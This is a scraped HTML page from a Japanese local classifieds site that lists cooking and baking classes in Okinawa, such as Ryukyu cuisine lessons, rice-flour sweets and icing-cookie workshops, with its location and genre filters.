<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D47">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-coo'>
料理
</a>
</li>
<li>
<span>
沖縄県の料理
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-coo","name":"料理"}},{"@type":"ListItem","position":4,"name":"沖縄県の料理"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/okinawa/les-coo/g-all">沖縄県の料理の教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全692件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
沖縄県の料理
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-844-naha">那覇市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-845-ginowan">宜野湾市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-846-ishigaki">石垣市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-847-urasoe">浦添市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-848-nago">名護市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-849-itoman">糸満市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-850-okinawa">沖縄市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-851-tomigusuku">豊見城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-852-uruma">うるま市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-853-miyakojima">宮古島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-854-nanjo">南城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-89569-kunigami">国頭郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-89572-miyako">宮古郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-89570-nakagami">中頭郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-89571-shimajiri">島尻郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/a-89573-yaeyama">八重山郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992719">てだこ浦西駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992718">浦添前田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992715">首里駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992702">赤嶺駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992708">美栄橋駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992701">那覇空港駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992711">おもろまち駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992704">奥武山公園駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992712">古島駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-all/s-9992703">小禄駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/okinawa/les-coo/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての料理
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-1727">フードコーディネーター</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-1728">お菓子</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-1729">パン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2261">和菓子</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2262">紅茶</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2263">イタリア料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2264">タイ料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2265">ワイン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2266">フランス料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2267">ケーキ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2268">コーヒー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2269">韓国料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2270">マクロビオティック</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2271">インド料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2272">薬膳</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2273">精進料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2274">寿司</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-2275">カクテル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/g-1733">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
料理の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okinawa/les-coo/indi">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okinawa/les-coo/cp">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
沖縄の料理でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
沖縄の料理の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
沖縄の料理の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "料理　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mlkq7"><img alt="【腸活企画】腸活のプロがおすすめ　発酵飲料ミキワークショップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69743a5a0baf05954e1d8ef2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mlkq7">【腸活企画】腸活のプロがおすすめ　発酵飲料ミキワークショップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992709">牧志駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
おばぁが作ってくれた、あの味。覚えていますか？

子どもの頃、体調を崩した時に出てきた白くて甘酸っぱい飲み物。
奄美大島に伝わる伝統発酵飲料「ミキ」を一緒に作りませんか？

━━━━━━━━━━━━━━

朝晩、冷え込むよう...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mlkq7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mlkq7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mgds2"><img alt="島野菜を使った沖縄伝統料理（チャンプルー　タシヤー編）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696b2cbe78605e7b1237126a/thumb_m____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mgds2">島野菜を使った沖縄伝統料理（チャンプルー　タシヤー編）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>糸満市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-849-itoman">糸満市</a>
<a href="/okinawa/les-coo/g-all/s-9992701">那覇空港駅</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%8D%98%E7%99%BA">単発</a>
</div>
</div>
<div class='p-item-detail'>
単発レッスン　生徒さん募集

市場に売られているお野菜の調理法がわからない。
そんな悩みをよく耳にします。
よもぎやニガナ、スイスチャード（フダンソウ）
沖縄伝統料理の庶民料理には季節の島野菜がふんだんに使われてい...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月28日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mgds2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mgds2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mevpx"><img alt="アイシングクッキーバレンタイン1dayレッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69689036cfbc2f39fb87c9da/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mevpx">アイシングクッキーバレンタイン1dayレッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>うるま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-852-uruma">うるま市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%83%E3%82%AD%E3%83%BC">クッキー</a>
</div>
</div>
<div class='p-item-detail'>
うるま市にある小さなお菓子教室『Bluebird Cookies』です♡

バレンタインにアイシングクッキーを贈りませんか？♡

『ぱっかーんクッキー』も含んで
チョコ風クッキー３つと
ハートの南京錠と鍵のセット🗝
合計６枚...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mevpx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mevpx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mee7s"><img alt="米粉の肉まんレッスン　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696832261bc603cf01625776/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mee7s">米粉の肉まんレッスン　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宜野湾市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-845-ginowan">宜野湾市</a>
<a href="/okinawa/les-coo/g-all/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
宜野湾市にて、女性限定の米粉のお菓子教室をしています、
ふわっとです
寒〜い日に食べたい、肉まんを米粉でつくりませんか？

冷凍保存も可能です

レッスン日　　2/2 . 2/10〜2/14空いています
時間　　　　　11時...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mee7s" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mee7s" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mdhxm"><img alt="バレンタイン　米粉スイーツ ３種" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69662575777673fe32c8656d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mdhxm">バレンタイン　米粉スイーツ ３種</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宜野湾市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%90%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%A4%E3%83%B3">バレンタイン</a>
</div>
</div>
<div class='p-item-detail'>
宜野湾市にて、
女性限定の米粉教室をしています、ふわっとです
バレンタインメニューをレッスンしませんか？
今回のメニューは、卵、乳製品不使用です。

○バスクチーズ風ショコラ　
○ショコラテリーヌ
○ガトーショコラ
どちらか...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdhxm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdhxm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mdbz3"><img alt="🌸琉球料理教室🌸完全マンツーマン お試し3回コース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6965edcf43ed0692df86b355/thumb_m_S__568311810.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mdbz3">🌸琉球料理教室🌸完全マンツーマン お試し3回コース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>糸満市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-849-itoman">糸満市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992701">那覇空港駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3">マンツーマン</a>
</div>
</div>
<div class='p-item-detail'>
糸満の市場で朝市で調達した食材を使って、
沖縄伝統料理の料理教室を開催しております。

料理教室に参加された方々から、
「沖縄料理を美味しいと感じたことがなかったけど、先生の琉球料理で美味しいと気づくことが出来た」...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdbz3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdbz3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mbedj"><img alt="2月21日　トコトコマルシェ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696319d9a4820196eb6985e1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mbedj">2月21日　トコトコマルシェ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%87%E3%82%B3%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3">デコレーション</a>
</div>
</div>
<div class='p-item-detail'>
2月21日(土) トコトコマルシェにて
アイシングクッキーワークショップを開催します♡

🌟 誰でも参加OK！
はじめての方・お子さま・親子参加も大歓迎です☺️

🧁【内容】
・ハート型クッキー2枚のデコレーション
・カップ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
